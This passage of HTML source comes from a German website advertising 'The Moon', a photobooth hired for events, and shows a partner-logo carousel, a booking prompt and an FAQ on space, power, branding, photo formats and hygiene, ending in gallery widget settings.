    <!-- h2 style="color:;" class="card_carousel_title">Feuersozietät</h2 -->
    <!-- p style="color:; margin-bottom:0px;"></p -->
    <!-- a class="uc_more_btn" style="border-radius:px;" href="https://www.feuersozietaet.de" ></a -->
  <!-- /div -->
</div>
</div>
<div style="padding:0px 35px 0px 35px">
<div class="uc_classic_carousel_container_holder" style="background-color:#ffffff;box-shadow:;">
  <span class="uc_classic_carousel_border" style="background-color:;"></span>
  <div class="uc_classic_carousel_placeholder" style="padding:0px;">
    <!-- img src="https://the-moon.de/wp-content/uploads/Logoslider_Knorr.png" alt="" -->
    
    <a href="https://www.knorr-bremse.de/de/railvehicles/einleitung.jsp"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://the-moon.de/wp-content/uploads/Logoslider_Knorr.png" /><noscript><img decoding="async" src="https://the-moon.de/wp-content/uploads/Logoslider_Knorr.png" alt="" /></noscript></a>
        
  </div>
  <!-- div class="uc_classic_carousel_content" style="text-align:center; padding:20px; direction:ltr;" -->
    <!-- h2 style="color:;" class="card_carousel_title">Knorr Bremse</h2 -->
    <!-- p style="color:; margin-bottom:0px;"></p -->
    <!-- a class="uc_more_btn" style="border-radius:px;" href="https://www.knorr-bremse.de/de/railvehicles/einleitung.jsp" ></a -->
  <!-- /div -->
</div>
</div>
<div style="padding:0px 35px 0px 35px">
<div class="uc_classic_carousel_container_holder" style="background-color:#ffffff;box-shadow:;">
  <span class="uc_classic_carousel_border" style="background-color:;"></span>
  <div class="uc_classic_carousel_placeholder" style="padding:0px;">
    <!-- img src="https://the-moon.de/wp-content/uploads/Logoslider-Arcona-1.jpg" alt="" -->
    
    <a href="https://arcona.de"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://the-moon.de/wp-content/uploads/Logoslider-Arcona-1.jpg" /><noscript><img decoding="async" src="https://the-moon.de/wp-content/uploads/Logoslider-Arcona-1.jpg" alt="" /></noscript></a>
        
  </div>
  <!-- div class="uc_classic_carousel_content" style="text-align:center; padding:20px; direction:ltr;" -->
    <!-- h2 style="color:;" class="card_carousel_title">Arcona</h2 -->
    <!-- p style="color:; margin-bottom:0px;"></p -->
    <!-- a class="uc_more_btn" style="border-radius:px;" href="https://arcona.de" ></a -->
  <!-- /div -->
</div>
</div>
<div style="padding:0px 35px 0px 35px">
<div class="uc_classic_carousel_container_holder" style="background-color:#ffffff;box-shadow:;">
  <span class="uc_classic_carousel_border" style="background-color:;"></span>
  <div class="uc_classic_carousel_placeholder" style="padding:0px;">
    <!-- img src="https://the-moon.de/wp-content/uploads/Logoslider_Botschafterdesgutengeschmacks.png" alt="" -->
    
    <a href="https://www.botschaftdgg.de"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://the-moon.de/wp-content/uploads/Logoslider_Botschafterdesgutengeschmacks.png" /><noscript><img decoding="async" src="https://the-moon.de/wp-content/uploads/Logoslider_Botschafterdesgutengeschmacks.png" alt="" /></noscript></a>
        
  </div>
  <!-- div class="uc_classic_carousel_content" style="text-align:center; padding:20px; direction:ltr;" -->
    <!-- h2 style="color:;" class="card_carousel_title">Botschaft</h2 -->
    <!-- p style="color:; margin-bottom:0px;"></p -->
    <!-- a class="uc_more_btn" style="border-radius:px;" href="https://www.botschaftdgg.de" ></a -->
  <!-- /div -->
</div>
</div>
<div style="padding:0px 35px 0px 35px">
<div class="uc_classic_carousel_container_holder" style="background-color:#c1a67a;box-shadow:;">
  <span class="uc_classic_carousel_border" style="background-color:;"></span>
  <div class="uc_classic_carousel_placeholder" style="padding:0px;">
    <!-- img src="https://the-moon.de/wp-content/uploads/Logoslider-blc.png" alt="" -->
    
    <a href="www.bl-c.com"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://the-moon.de/wp-content/uploads/Logoslider-blc.png" /><noscript><img decoding="async" src="https://the-moon.de/wp-content/uploads/Logoslider-blc.png" alt="" /></noscript></a>
        
  </div>
  <!-- div class="uc_classic_carousel_content" style="text-align:center; padding:20px; direction:ltr;" -->
    <!-- h2 style="color:;" class="card_carousel_title">Business Lifestyle Consulting</h2 -->
    <!-- p style="color:; margin-bottom:0px;"></p -->
    <!-- a class="uc_more_btn" style="border-radius:px;" href="www.bl-c.com" ></a -->
  <!-- /div -->
</div>
</div>
<div style="padding:0px 35px 0px 35px">
<div class="uc_classic_carousel_container_holder" style="background-color:#c1a67a;box-shadow:;">
  <span class="uc_classic_carousel_border" style="background-color:;"></span>
  <div class="uc_classic_carousel_placeholder" style="padding:0px;">
    <!-- img src="https://the-moon.de/wp-content/uploads/Logoslider_Nathalie.png" alt="" -->
    
    <a href="www.nathaliestaeber.de"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://the-moon.de/wp-content/uploads/Logoslider_Nathalie.png" /><noscript><img decoding="async" src="https://the-moon.de/wp-content/uploads/Logoslider_Nathalie.png" alt="" /></noscript></a>
        
  </div>
  <!-- div class="uc_classic_carousel_content" style="text-align:center; padding:20px; direction:ltr;" -->
    <!-- h2 style="color:;" class="card_carousel_title">Nathalie Stäber Hochzeitsplanung</h2 -->
    <!-- p style="color:; margin-bottom:0px;"></p -->
    <!-- a class="uc_more_btn" style="border-radius:px;" href="www.nathaliestaeber.de" ></a -->
  <!-- /div -->
</div>
</div>

      </div>
    </div>
			<!-- end Logo Card Carousel -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99c69a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99c69a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35f85b4" data-id="35f85b4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-a7551e5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7551e5" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-4877215" data-id="4877215" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0697777 elementor-invisible elementor-widget elementor-widget-heading" data-id="0697777" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">How to book</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-238682c elementor-widget elementor-widget-text-editor" data-id="238682c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Rufen Sie uns an oder schreiben Sie einfach eine Email und lassen Sie sich von Sir Richard Picture zur Ihrer Veranstaltung beraten.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-786482a" data-id="786482a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcfc6ab elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="bcfc6ab" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#kontakt" class="elementor-button-link elementor-button elementor-size-xl" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">jetzt beraten lassen</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51312ef8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51312ef8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-58cd6662" data-id="58cd6662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-443e7d76 elementor-widget elementor-widget-text-editor" data-id="443e7d76" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Infos, Technik &amp; Besonderheiten</p>						</div>
				</div>
				<div class="elementor-element elementor-element-21ff6581 elementor-widget elementor-widget-heading" data-id="21ff6581" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Die Details</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7045f41e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7045f41e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7772d06" data-id="7772d06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-690da07c elementor-widget elementor-widget-eael-adv-accordion" data-id="690da07c" data-element_type="widget" data-widget_type="eael-adv-accordion.default">
				<div class="elementor-widget-container">
			        <div class="eael-adv-accordion" id="eael-adv-accordion-690da07c" data-accordion-id="690da07c" data-accordion-type="accordion" data-toogle-speed="300">
    <div class="eael-accordion-list">
                <div id="fr-welche-vershyanshystaltshyungen-ist-the-moon-geshyeignet" class="elementor-tab-title eael-accordion-header" tabindex="1761" data-tab="1" role="tab" aria-controls="elementor-tab-content-1761"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Für welche Ver&shy;an&shy;stalt&shy;ungen ist "The Moon" ge&shy;eignet?</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-1761" class="eael-accordion-content clearfix" data-tab="1" role="tabpanel" aria-labelledby="fr-welche-vershyanshystaltshyungen-ist-the-moon-geshyeignet"><p>The Moon ist für nahe&shy;zu jede hoch&shy;­wert&shy;ige Ver­&shy;an&shy;­stalt­&shy;ung zu emp­&shy;fehlen. So ver­&shy;leiht der Paper­&shy;moon be­&shy;sonders Bällen, Emp&shy;fängen, Premieren, Firmen­&shy;feiern, Messen oder Hoch­&shy;zeiten eine glanz&shy;volle Note und garant­iert niveau­&shy;volle Unter­&shy;halt&shy;­ung der Gäste.</p></div>
                </div><div class="eael-accordion-list">
                <div id="fr-wieshyviele-gste-ist-the-moon-geshyeignet" class="elementor-tab-title eael-accordion-header" tabindex="1762" data-tab="2" role="tab" aria-controls="elementor-tab-content-1762"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Für wie&shy;viele Gäste ist "The Moon" ge&shy;eignet?"</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-1762" class="eael-accordion-content clearfix" data-tab="2" role="tabpanel" aria-labelledby="fr-wieshyviele-gste-ist-the-moon-geshyeignet"><p>"The Moon" ist für fast alle Größen von Ver­&shy;an­&shy;stalt­&shy;ungen ge&shy;­eignet. Die Technik ist schnell genug, um bis zu 600 Fotos pro Stunde in Studio&shy;­qualität aus&shy;­zu­&shy;drucken. Viel&shy;­mehr ist der Platz der limitierende Faktor, da die Gäste in der Regel beim Foto­&shy;grafieren zu&shy;schauen. Die durch&shy;­schnitt&shy;­liche Gäste­&shy;zahl der Ver&shy;­an­&shy;stalt&shy;­ungen lag bis­her zwischen 100 bis 400 Gästen. Der Mond konnte aber auch auf Ver&shy;­an&shy;stalt­&shy;ungen mit 3.000 Gästen strahlen.</p></div>
                </div><div class="eael-accordion-list">
                <div id="wieshyviel-platz-beshyntigt-der-photoshybooth" class="elementor-tab-title eael-accordion-header" tabindex="1763" data-tab="3" role="tab" aria-controls="elementor-tab-content-1763"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Wie&shy;viel Platz be&shy;nötigt der Photo&shy;booth?</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-1763" class="eael-accordion-content clearfix" data-tab="3" role="tabpanel" aria-labelledby="wieshyviel-platz-beshyntigt-der-photoshybooth"><p>Die Fläche zum Foto­&shy;graf&shy;ieren sollte etwa 4x5m be&shy;tragen. Zu­&shy;sätz­&shy;lich wird Platz für das An­&shy;kleiden der Out­&shy;fits und Accessoires sowie für die Aus&shy;­gabe der Bilder be&shy;­nötigt. Bei 100 Gästen sind wir bis&shy;her mit etwa 70 qm gut zu­&shy;recht ge­&shy;kommen.</p></div>
                </div><div class="eael-accordion-list">
                <div id="wie-hoch-sollte-der-raum-fr-the-moon-sein" class="elementor-tab-title eael-accordion-header" tabindex="1764" data-tab="4" role="tab" aria-controls="elementor-tab-content-1764"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Wie hoch sollte der Raum für "The Moon" sein?</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-1764" class="eael-accordion-content clearfix" data-tab="4" role="tabpanel" aria-labelledby="wie-hoch-sollte-der-raum-fr-the-moon-sein"><p>"The Moon" selbst ist ca. 2,20m hoch. Niedriger sollte die Decken&shy;­höhe also nicht sein. Der Hinter­&shy;grund ist 2,75m hoch. Um optimale Er­&shy;geb­&shy;nisse zu er&shy;zielen, sollte die Decken­&shy;höhe daher  mindestens diese 2,75m be­&shy;tragen. Nahe­&shy;zu jede pro­&shy;fessionelle Location er­&shy;füllt dieses Maß.</p></div>
                </div><div class="eael-accordion-list">
                <div id="welche-technischen-anforderungen-gibt-es" class="elementor-tab-title eael-accordion-header" tabindex="1765" data-tab="5" role="tab" aria-controls="elementor-tab-content-1765"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Welche technischen Anforderungen gibt es?</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-1765" class="eael-accordion-content clearfix" data-tab="5" role="tabpanel" aria-labelledby="welche-technischen-anforderungen-gibt-es"><p>Neben dem bereits oben ge­nannten Platz wird elektrischer Strom be­nötigt. Die An&shy;­forder­&shy;ungen sind hier recht be­&shy;scheiden: Es wird ledig­lich ein An­schluss mit 220V/10A ohne weitere Ver­braucher be­nötigt.

Für die An­liefer­ung und den Auf­bau sollte eine Zu­fahrts­möglich­keit für einen Klein­trans­porter ge­geben sein. Auch sollte ein eben­erd­iger Trans­port möglich sein oder ein Auf­zug zur Ver­füg­ung stehen. Sollten Stufen zu über­winden sein, würde das einen zu­sätz­lichen Auf­wand er­fordern.</p></div>
                </div><div class="eael-accordion-list">
                <div id="was-wird-fr-ein-brandshying-beshyntigt" class="elementor-tab-title eael-accordion-header" tabindex="1766" data-tab="6" role="tab" aria-controls="elementor-tab-content-1766"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Was wird für ein Brand&shy;ing be&shy;nötigt?</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-1766" class="eael-accordion-content clearfix" data-tab="6" role="tabpanel" aria-labelledby="was-wird-fr-ein-brandshying-beshyntigt"><p>Der Ein&shy;satz eines Brand&shy;ings ist an vielen Stellen denk&shy;bar. So können die Fotos, die ge&shy;druckt werden, mit Ihrem Firmen&shy;logo, Claim, Ver&shy;an&shy;stalt&shy;ungs&shy;motto etc. ver&shy;sehen werden. Ihr Logo kann aber auch auf den Passe&shy;partouts, den On&shy;line-Galerien, dem Photo&shy;booth und vielen anderen Stellen wirk&shy;sam platz&shy;iert werden. Sir Richard Picture be&shy;nötigt dazu Ihr Logo als Datei, möglichst in einem Vektor-Format, um diese ver&shy;lust&shy;frei auf die nötige Größe skalieren zu können. Ver&shy;fügt Ihr Unter&shy;nehmen über eine Corporate Identity Guide&shy;line, ist dies bei der Ge&shy;stalt&shy;ung sehr hilf&shy;reich.</p></div>
                </div><div class="eael-accordion-list">
                <div id="in-welchem-format-gibt-es-die-bilder" class="elementor-tab-title eael-accordion-header" tabindex="1767" data-tab="7" role="tab" aria-controls="elementor-tab-content-1767"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">In welchem Format gibt es die Bilder?</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-1767" class="eael-accordion-content clearfix" data-tab="7" role="tabpanel" aria-labelledby="in-welchem-format-gibt-es-die-bilder"><p>Das Standard-Format der Sofort&shy;bilder ist 10x15cm (4x6"). Wer es etwas größer mag, dem stehen die Formate 13x18cm, 15x20cm und 15x23cm zur Aus&shy;wahl. Zudem können im Web&shy;shop zahl&shy;reiche weitere Formate bis hin zum Poster be&shy;stellt werden.</p></div>
                </div><div class="eael-accordion-list">
                <div id="gibt-es-fr-the-moon-ein-hygieneshykonzept" class="elementor-tab-title eael-accordion-header" tabindex="1768" data-tab="8" role="tab" aria-controls="elementor-tab-content-1768"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Gibt es für "The Moon" ein Hygiene&shy;konzept?</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-1768" class="eael-accordion-content clearfix" data-tab="8" role="tabpanel" aria-labelledby="gibt-es-fr-the-moon-ein-hygieneshykonzept"><p>Bereits  lange vor Covid-19 war Hygiene bei Sir Richard Picture ein Thema. Das Wohl&shy;be&shy;finden der Gäste liegt Sir Richard Picture sehr am Herzen. Daher werden alle Kleider, An&shy;züge und Accessoires vor jedem Ein&shy;satz ge&shy;reinigt und des&shy;infiz&shy;iert. Alternativ kommen Ein&shy;weg-Props zum Ein&shy;satz. Aber auch die Technik wird regel&shy;mäßig des&shy;infiziert.

Als Re&shy;aktion auf Covid-19 gibt es ein Konzept, um die Ab&shy;stands&shy;regeln zu wahren und die Kontakt&shy;punkte zu re&shy;duzieren.</p></div>
                </div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e5297b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e5297b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c15bb02" data-id="3c15bb02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1fe49d33 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="1fe49d33" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				★ ★ ★ ★ ★				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6c1e7e6d elementor-widget elementor-widget-heading" data-id="6c1e7e6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Für jeden Anlass die passende Kulisse</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-25dbc993 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="25dbc993" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65d858f7 elementor-widget elementor-widget-menu-anchor" data-id="65d858f7" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="weitere" class="elementor-menu-anchor"></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6373de8d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6373de8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8ac4dd" data-id="5c8ac4dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1073bac elementor-widget elementor-widget-text-editor" data-id="1073bac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Premieren, Empfänge, Bälle, Galas, Er­öffnungen, Hoch­zeiten, Jubiläen: für nahezu jede Ge­legen­heit den passenden Photo­booth.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8dc2ccc elementor-widget elementor-widget-premium-img-gallery" data-id="8dc2ccc" data-element_type="widget" data-settings="{&quot;premium_gallery_img_content&quot;:[{&quot;premium_gallery_img_name&quot;:&quot;Rockabilly&quot;,&quot;premium_gallery_img_category&quot;:&quot;Category 1&quot;,&quot;_id&quot;:&quot;a817f9b&quot;,&quot;premium_gallery_img&quot;:{&quot;url&quot;:&quot;https:\/\/the-moon.de\/wp-content\/uploads\/Beetle-1-e1593731199785.jpg&quot;,&quot;id&quot;:20505},&quot;premium_gallery_image_cell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_video&quot;:&quot;&quot;,&quot;premium_gallery_video_type&quot;:null,&quot;premium_gallery_video_url&quot;:null,&quot;premium_gallery_video_self&quot;:null,&quot;premium_gallery_video_self_url&quot;:null,&quot;premium_gallery_video_controls&quot;:null,&quot;premium_gallery_video_mute&quot;:null,&quot;premium_gallery_video_loop&quot;:null,&quot;download_button&quot;:null,&quot;privacy_mode&quot;:null,&quot;premmium_gallery_img_info&quot;:&quot;&quot;,&quot;premium_gallery_img_desc&quot;:&quot;&quot;,&quot;premium_gallery_img_link_type&quot;:&quot;url&quot;,&quot;premium_gallery_img_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;premium_gallery_img_existing&quot;:null,&quot;premium_gallery_link_whole&quot;:&quot;&quot;,&quot;premium_gallery_lightbox_whole&quot;:&quot;&quot;},{&quot;premium_gallery_img_name&quot;:&quot;Wild Wild West&quot;,&quot;premium_gallery_img_category&quot;:&quot;Category 2&quot;,&quot;_id&quot;:&quot;2fece85&quot;,&quot;premium_gallery_img&quot;:{&quot;url&quot;:&quot;https:\/\/the-moon.de\/wp-content\/uploads\/Photobooth-Blume0054.jpg&quot;,&quot;id&quot;:20436},&quot;premium_gallery_image_cell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_video&quot;:&quot;&quot;,&quot;premium_gallery_video_type&quot;:null,&quot;premium_gallery_video_url&quot;:null,&quot;premium_gallery_video_self&quot;:null,&quot;premium_gallery_video_self_url&quot;:null,&quot;premium_gallery_video_controls&quot;:null,&quot;premium_gallery_video_mute&quot;:null,&quot;premium_gallery_video_loop&quot;:null,&quot;download_button&quot;:null,&quot;privacy_mode&quot;:null,&quot;premmium_gallery_img_info&quot;:&quot;&quot;,&quot;premium_gallery_img_desc&quot;:&quot;&quot;,&quot;premium_gallery_img_link_type&quot;:&quot;url&quot;,&quot;premium_gallery_img_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;premium_gallery_img_existing&quot;:null,&quot;premium_gallery_link_whole&quot;:&quot;&quot;,&quot;premium_gallery_lightbox_whole&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;8b679db&quot;,&quot;premium_gallery_img&quot;:{&quot;url&quot;:&quot;https:\/\/the-moon.de\/wp-content\/uploads\/H\u00fcttengaudi_MG_1355.jpg&quot;,&quot;id&quot;:20576},&quot;premium_gallery_image_cell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;premium_gallery_img_name&quot;:&quot;H\u00fcttengaudi&quot;,&quot;premium_gallery_image_cell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_video&quot;:&quot;&quot;,&quot;premium_gallery_video_type&quot;:null,&quot;premium_gallery_video_url&quot;:null,&quot;premium_gallery_video_self&quot;:null,&quot;premium_gallery_video_self_url&quot;:null,&quot;premium_gallery_video_controls&quot;:null,&quot;premium_gallery_video_mute&quot;:null,&quot;premium_gallery_video_loop&quot;:null,&quot;download_button&quot;:null,&quot